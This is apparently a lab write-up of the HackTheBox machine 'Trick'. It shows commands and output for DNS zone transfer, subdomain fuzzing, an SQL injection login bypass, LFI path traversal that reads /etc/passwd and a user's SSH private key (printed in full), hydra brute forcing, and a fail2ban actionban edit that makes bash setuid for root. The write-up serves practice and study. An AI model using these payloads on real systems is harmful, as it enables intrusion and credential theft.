Trick begins with enumeration to discover a virtual host. An SQL injection vulnerability bypasses authentication and enables file reading on the system. This exposure reveals another subdomain with a file inclusion vulnerability. I’ll demonstrate how to exploit this LFI by extracting an SSH key. Privilege escalation is achieved by abusing Fail2Ban.
Easy Linux machine featuring a DNS server and multiple virtual hosts, each requiring different steps to gain a foothold.
Recon - Nmap
nmap -p 22,25,53,80 10.129.227.180 -sCV -T5Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-23 20:08 ESTNmap scan report for 10.129.227.180Host is up (0.025s latency).
PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)| ssh-hostkey:| 2048 61:ff:29:3b:36:bd:9d:ac:fb:de:1f:56:88:4c:ae:2d (RSA)| 256 9e:cd:f2:40:61:96:ea:21:a6:ce:26:02:af:75:9a:78 (ECDSA)|_ 256 72:93:f9:11:58:de:34:ad:12:b5:4b:4a:73:64:b9:70 (ED25519)25/tcp open smtp?|_smtp-commands: Couldn't establish connection on port 2553/tcp open domain ISC BIND 9.11.5-P4-5.1+deb10u7 (Debian Linux)| dns-nsid:|_ bind.version: 9.11.5-P4-5.1+deb10u7-Debian80/tcp open http nginx 1.14.2|_http-title: Coming Soon - Start Bootstrap Theme|_http-server-header: nginx/1.14.2Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 245.41 seconds53 DNS
dig AXFR trick.htb @10.129.227.180Command:
- dig: A tool used for querying DNS records.
- AXFR: Specifies a DNS zone transfer request to get all records from the DNS server.
- trick.htb: The target domain to request the zone transfer for.
- @10.129.227.180: Specifies the DNS server (10.129.227.180) to query.
; <<>> DiG 9.20.4-4-Debian <<>> AXFR trick.htb @10.129.227.180;; global options: +cmdtrick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800trick.htb. 604800 IN NS trick.htb.trick.htb. 604800 IN A 127.0.0.1trick.htb. 604800 IN AAAA ::1preprod-payroll.trick.htb. 604800 IN CNAME trick.htb.trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800;; Query time: 24 msec;; SERVER: 10.129.227.180#53(10.129.227.180) (TCP);; WHEN: Wed Feb 26 09:52:00 EST 2025;; XFR size: 6 records (messages 1, bytes 231)Output Breakdown:
- SOA (Start of Authority): The authoritative server for the trick.htb domain.
- NS (Name Server): trick.htb has its own name server.
- A: The A record indicates that trick.htb points to the IP address 127.0.0.1.
- AAAA: The AAAA record shows the IPv6 address ::1 for trick.htb.
- CNAME: The subdomain preprod-payroll.trick.htb is an alias for trick.htb.
80 HTTP
- With no active links available
Subdomain vHost Enumeration
We begin to try enumerating further subdomains.
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://trick.htb -H "Host: FUZZ.trick.htb" -fs 5480
/'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/
v2.1.0-dev________________________________________________
:: Method : GET :: URL : http://trick.htb :: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt :: Header : Host: FUZZ.trick.htb :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200-299,301,302,307,401,403,405,500 :: Filter : Response size: 5480________________________________________________Web Foothold
Subdomain
Preprod-payroll.trick.htb
We discovered a login panel on the preprod-payroll subdomain.
SQL Injection

We attempt to use an simple SQL injection method in order to bypass authentication.
admin' or 1=1 limit 1;-- -This grants us admin access, where we explore each menu for easy attack vectors.

We discover the admin username: Enemigosss in users page.
We attempt a brute force on this user via SMTP
hydra -l Enemigosss@trick.htb -P ~/Documents/rockyou.txt -f smtp://10.129.227.180Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-28 09:58:14[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal![DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task[DATA] attacking smtp://10.129.227.180:25/[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication not enabled- Authentication not enabled, or we’re getting blocked or banned.
Subdomain Fuzzing
We start fuzzing for further pre-prod subdomains.
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://trick.htb -H "Host: preprod-FUZZ.trick.htb" -fs 5480 /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/
v2.1.0-dev________________________________________________
:: Method : GET :: URL : http://trick.htb :: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt :: Header : Host: preprod-FUZZ.trick.htb :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200-299,301,302,307,401,403,405,500 :: Filter : Response size: 5480________________________________________________
marketing [Status: 200, Size: 9660, Words: 3007, Lines: 179, Duration: 37ms]payroll [Status: 302, Size: 9546, Words: 1453, Lines: 267, Duration: 34ms]:: Progress: [114441/114441] :: Job [1/1] :: 1612 req/sec :: Duration: [0:01:16] :: Errors: 0 ::And discover a marketing subdomain.
10.129.227.180 trick.htb pre-payroll.trick.htb pre-marketing.trick.htbPre-prod-marketing.trick.htb
Appears to be a business oriented website and we find some possible usernames on the about page. We also attempt LFI on this subdomain, since we notice /index.php?page=about.html.
We start fuzzing for LFI vulnerabilities with ffuf with an LFI directory list we found off github.
ffuf -w /home/kali/Documents/directory_traversal.txt -u http://preprod-marketing.trick.htb/index.php\?page=FUZZ -c -fs 0Subdomain LFI enumeration
/'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/
v2.1.0-dev________________________________________________
:: Method : GET :: URL : http://preprod-marketing.trick.htb/index.php?page=FUZZ :: Wordlist : FUZZ: /home/kali/Documents/directory_traversal.txt :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200-299,301,302,307,401,403,405,500 :: Filter : Response size: 0________________________________________________
..././..././..././etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 23ms]..././..././..././..././etc/issue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 25ms]..././..././..././etc/issue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 25ms]..././..././..././..././etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 25ms]..././..././..././..././..././etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 25ms]..././..././..././..././..././etc/issue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 25ms]..././..././..././..././..././..././etc/passwd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 25ms]..././..././..././..././..././..././etc/issue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 25ms].../.%2f.../.%2f.../.%2fetc%2fissue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 23ms].../.%2f.../.%2f.../.%2fetc%2fpasswd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 24ms].../.%2f.../.%2f.../.%2f.../.%2fetc%2fissue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 24ms].../.%2f.../.%2f.../.%2f.../.%2fetc%2fpasswd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 23ms].../.%2f.../.%2f.../.%2f.../.%2f.../.%2f.../.%2fetc%2fpasswd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 23ms].../.%2f.../.%2f.../.%2f.../.%2f.../.%2fetc%2fpasswd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 24ms].../.%2f.../.%2f.../.%2f.../.%2f.../.%2fetc%2fissue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 24ms].../.%2f.../.%2f.../.%2f.../.%2f.../.%2f.../.%2fetc%2fissue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 24ms]....//....//....//etc//passwd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 23ms]....//....//....//....//etc//passwd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 23ms]....//....//....//etc//issue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 24ms]....//....//....//....//....//etc//issue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 24ms]....//....//....//....//etc//issue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 24ms]....//....//....//....//....//etc//passwd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 24ms]....//....//....//....//....//....//etc//passwd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 24ms]....//....//....//....//....//....//etc//issue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 24ms]..../%2f..../%2f..../%2fetc%2fissue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 23ms]..../%2f..../%2f..../%2fetc%2fpasswd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 23ms]..../%2f..../%2f..../%2f..../%2fetc%2fpasswd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 23ms]..../%2f..../%2f..../%2f..../%2fetc%2fissue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 23ms]..../%2f..../%2f..../%2f..../%2f..../%2fetc%2fpasswd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 23ms]..../%2f..../%2f..../%2f..../%2f..../%2f..../%2fetc%2fissue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 23ms]..../%2f..../%2f..../%2f..../%2f..../%2fetc%2fissue [Status: 200, Size: 27, Words: 5, Lines: 3, Duration: 23ms]..../%2f..../%2f..../%2f..../%2f..../%2f..../%2fetc%2fpasswd [Status: 200, Size: 2351, Words: 28, Lines: 42, Duration: 24ms]We curl the /etc/passwd and grep only login users and discover the user michael
curl -s http://preprod-marketing.trick.htb/index.php\?page\=....//....//....//....//....//....//....//....//etc/passwd | grep -vE "nologin|false"root:x:0:0:root:/root:/bin/bashsync:x:4:65534:sync:/bin:/bin/syncmichael:x:1001:1001::/home/michael:/bin/bashWe use the local file inclusion (LFI) with the path traversal, in order to get the id_rsa SSH Key from michael in the home directory.
curl http://preprod-marketing.trick.htb/index.php\?page\=....//....//....//....//....//....//home/michael/.ssh/id_rsa-----BEGIN OPENSSH PRIVATE KEY-----b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcnNhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtzc4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2GYQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK41kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaCDkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizEhkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1LjnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3CaUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjCtnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455GeU+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1VPH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXAfvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sTAuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgnIn16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DPJkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XNjsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==-----END OPENSSH PRIVATE KEY-----Server Foothold
We need to use chmod 600 id_rsa to ensure that the private key file (id_rsa) has the correct permissions for SSH to work securely.
chmod 600 id_rsassh -i id_rsa michael@trick.htbWe were able to SSH in as michael and gained our foothold.
Linux trick 4.19.0-20-amd64 #1 SMP Debian 4.19.235-1 (2022-03-17) x86_64
The programs included with the Debian GNU/Linux system are free software;the exact distribution terms for each program are described in theindividual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extentpermitted by applicable law.michael@trick:~$Privilege Escalation
We sudo -l because we found earlier no other users to pivot too, and discover fail2ban with restart is run as sudo with no password.
michael@trick:~$ sudo -lMatching Defaults entries for michael on trick: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User michael may run the following commands on trick: (root) NOPASSWD: /etc/init.d/fail2ban restartFail2ban
We check out fail2ban bash code and find that it bans attempts to smtp and ssh brute-forcing.
michael@trick:~$ cat /etc/init.d/fail2ban#! /bin/sh### BEGIN INIT INFO# Provides: fail2ban# Required-Start: $local_fs $remote_fs# Required-Stop: $local_fs $remote_fs# Should-Start: $time $network $syslog $named iptables firehol shorewall ipmasq arno-iptables-firewall iptables-persistent ferm ufw# Should-Stop: $network $syslog $named iptables firehol shorewall ipmasq arno-iptables-firewall iptables-persistent ferm ufw# Default-Start: 2 3 4 5# Default-Stop: 0 1 6# Short-Description: Start/stop fail2ban# Description: Start/stop fail2ban, a daemon scanning the log files and# banning potential attackers.### END INIT INFO
# Author: Aaron Isotton <aaron@isotton.com># Modified: by Yaroslav Halchenko <debian@onerussian.com># reindented + minor corrections + to work on sarge without modifications# Modified: by Glenn Aaldering <glenn@openvideo.nl># added exit codes for status command# Modified: by Juan Karlo de Guzman <jkarlodg@gmail.com># corrected the DAEMON's path and the SOCKFILE# rename this file: (sudo) mv /etc/init.d/fail2ban.init /etc/init.d/fail2ban# same with the logrotate file: (sudo) mv /etc/logrotate.d/fail2ban.logrotate /etc/logrotate.d/fail2ban#PATH=/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/binDESC="authentication failure monitor"NAME=fail2ban
# fail2ban-client is not a daemon itself but starts a daemon and# loads its with configurationDAEMON=/usr/bin/$NAME-clientSCRIPTNAME=/etc/init.d/$NAME
# Ad-hoc way to parse out socket file nameSOCKFILE=`grep -h '^[^#]*socket *=' /etc/$NAME/$NAME.conf /etc/$NAME/$NAME.local 2>/dev/null \ | tail -n 1 | sed -e 's/.*socket *= *//g' -e 's/ *$//g'`[ -z "$SOCKFILE" ] && SOCKFILE='/var/run/fail2ban.sock'
# Exit if the package is not installed[ -x "$DAEMON" ] || exit 0
# Run as root by default.FAIL2BAN_USER=root
# Read configuration variable file if it is present[ -r /etc/default/$NAME ] && . /etc/default/$NAMEDAEMON_ARGS="$FAIL2BAN_OPTS"
# Load the VERBOSE setting and other rcS variables[ -f /etc/default/rcS ] && . /etc/default/rcS
# Predefine what can be missing from lsb source later on -- necessary to run# on sarge. Just present it in a bit more compact way from what was shippedlog_daemon_msg () { [ -z "$1" ] && return 1 echo -n "$1:" [ -z "$2" ] || echo -n " $2"}
# Define LSB log_* functions.# Depend on lsb-base (>= 3.0-6) to ensure that this file is present.# Actually has to (>=2.0-7) present in sarge. log_daemon_msg is predefined# so we must be ok. /lib/lsb/init-functions
## Shortcut function for abnormal init script interruption#report_bug(){ echo $* echo "Please submit a bug report to Debian BTS (reportbug fail2ban)" exit 1}
## Helper function to check if socket is present, which is often left after# abnormal exit of fail2ban and needs to be removed#check_socket(){ # Return # 0 if socket is present and readable # 1 if socket file is not present # 2 if socket file is present but not readable # 3 if socket file is present but is not a socket [ -e "$SOCKFILE" ] || return 1 [ -r "$SOCKFILE" ] || return 2 [ -S "$SOCKFILE" ] || return 3 return 0}
## Function that starts the daemon/service#do_start(){ # Return # 0 if daemon has been started # 1 if daemon was already running # 2 if daemon could not be started do_status && return 1
if [ -e "$SOCKFILE" ]; then log_failure_msg "Socket file $SOCKFILE is present" [ "$1" = "force-start" ] \ && log_success_msg "Starting anyway as requested" \ || return 2 DAEMON_ARGS="$DAEMON_ARGS -x" fi
# Assure that /var/run/fail2ban exists [ -d /var/run/fail2ban ] || mkdir -p /var/run/fail2ban
if [ "$FAIL2BAN_USER" != "root" ]; then # Make the socket directory, IP lists and fail2ban log # files writable by fail2ban chown "$FAIL2BAN_USER" /var/run/fail2ban # Create the logfile if it doesn't exist touch /var/log/fail2ban.log chown "$FAIL2BAN_USER" /var/log/fail2ban.log find /proc/net/xt_recent -name 'fail2ban-*' -exec chown "$FAIL2BAN_USER" {} \; fi
start-stop-daemon --start --quiet --chuid "$FAIL2BAN_USER" --exec $DAEMON -- \ $DAEMON_ARGS start > /dev/null\ || return 2
return 0}
## Function that checks the status of fail2ban and returns# corresponding code#do_status(){ $DAEMON ping > /dev/null 2>&1 return $?}
## Function that stops the daemon/service#do_stop(){ # Return # 0 if daemon has been stopped # 1 if daemon was already stopped # 2 if daemon could not be stopped # other if a failure occurred $DAEMON status > /dev/null 2>&1 || return 1 $DAEMON stop > /dev/null || return 2
# now we need actually to wait a bit since it might take time # for server to react on client's stop request. Especially # important for restart command on slow boxes count=1 while do_status && [ $count -lt 60 ]; do sleep 1 count=$(($count+1)) done [ $count -lt 60 ] || return 3 # failed to stop
return 0}
## Function to reload configuration#do_reload() { $DAEMON reload > /dev/null && return 0 || return 1 return 0}
# yoh:# shortcut function to don't duplicate case statements and to don't use# bashisms (arrays). Fixes #368218#log_end_msg_wrapper(){ if [ "$3" != "no" ]; then [ $1 -lt $2 ] && value=0 || value=1 log_end_msg $value fi}
command="$1"case "$command" in start|force-start) [ "$VERBOSE" != no ] && log_daemon_msg "Starting $DESC" "$NAME" do_start "$command" log_end_msg_wrapper $? 2 "$VERBOSE" ;;
stop) [ "$VERBOSE" != no ] && log_daemon_msg "Stopping $DESC" "$NAME" do_stop log_end_msg_wrapper $? 2 "$VERBOSE" ;;
restart|force-reload) log_daemon_msg "Restarting $DESC" "$NAME" do_stop case "$?" in 0|1) do_start log_end_msg_wrapper $? 1 "always" ;; *) # Failed to stop log_end_msg 1 ;; esac ;;
reload|force-reload) log_daemon_msg "Reloading $DESC" "$NAME" do_reload log_end_msg $? ;;
status) log_daemon_msg "Status of $DESC" do_status case $? in 0) log_success_msg " $NAME is running" ;; 255) check_socket case $? in 1) log_failure_msg " $NAME is not running" && exit 3 ;; 0) log_failure_msg " $NAME is not running but $SOCKFILE exists" && exit 3 ;; 2) log_failure_msg " $SOCKFILE not readable, status of $NAME is unknown" && exit 3 ;; 3) log_failure_msg " $SOCKFILE exists but not a socket, status of $NAME is unknown" && exit 3 ;; *) report_bug "Unknown return code from $NAME:check_socket." && exit 4 ;; esac ;; *) report_bug "Unknown $NAME status code" && exit 4 esac ;; *) echo "Usage: $SCRIPTNAME {start|force-start|stop|restart|force-reload|status}" >&2 exit 3 ;;esac
:We begin looking through the folders for the .conf file that handles iptables banning and unbanning.
After attempting to edit the file, we’re presented with an unable to write to file so we copy the file iptables-multiport.conf into the tmp folder due to less restricted permissions.
michael@trick:/tmp$ cp /etc/fail2ban/action.d/iptables-multiport.conf /tmpWe begin to edit and make our necessary changes:
nano /tmp/iptables-multiport.confbefore = iptables-common.conf
<SNIP>
# Option: actionban# Notes.: command executed when banning an IP. Take care that the# command is executed with Fail2Ban user rights.# Tags: See jail.conf(5) man page# Values: CMD#actionban = chmod +s /bin/bash
# Option: actionunban# Notes.: command executed when unbanning an IP. Take care that the# command is executed with Fail2Ban user rights.# Tags: See jail.conf(5) man page# Values: CMD#actionunban = chmod +s /bin/bashhThen chmod 644 the file in the tmp and move it back into the original file.
chmod 644 /tmp/iptables-multiport.confmichael@trick:/tmp$ mv /tmp/iptables-multiport.conf /etc/fail2ban/action.d/mv: replace '/etc/fail2ban/action.d/iptables-multiport.conf', overriding mode 0644 (rw-r--r--)? yWe cat the file in order to see if the clean-up script erased it.
michael@trick:/tmp$ cat /etc/fail2ban/action.d/iptables-multiport.conf# Fail2Ban configuration file
[INCLUDES]
before = iptables-common.conf
<SNIP>
# Option: actionban# Notes.: command executed when banning an IP. Take care that the# command is executed with Fail2Ban user rights.# Tags: See jail.conf(5) man page# Values: CMD#actionban = chmod +s /bin/bash
# Option: actionunban# Notes.: command executed when unbanning an IP. Take care that the# command is executed with Fail2Ban user rights.# Tags: See jail.conf(5) man page# Values: CMD#actionunban = chmod +s /bin/bashAfterwards we attempt to get ssh banned or un-banned when the cleanup script kicks in by brute forcing SSH with hydra
hydra -l root -P /home/kali/Documents/rockyou.txt ssh://trick.htbWe also restarted the fail2ban server
michael@trick:/tmp$ sudo -u root /etc/init.d/fail2ban restart[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.Root
Then we gain root user access by /bin/bash -p
michael@trick:/tmp$ bash -pbash-5.0# iduid=1001(michael) gid=1001(michael) euid=0(root) egid=0(root) groups=0(root),1001(michael),1002(security)bash-5.0# cat /root/root.txte34ba*****************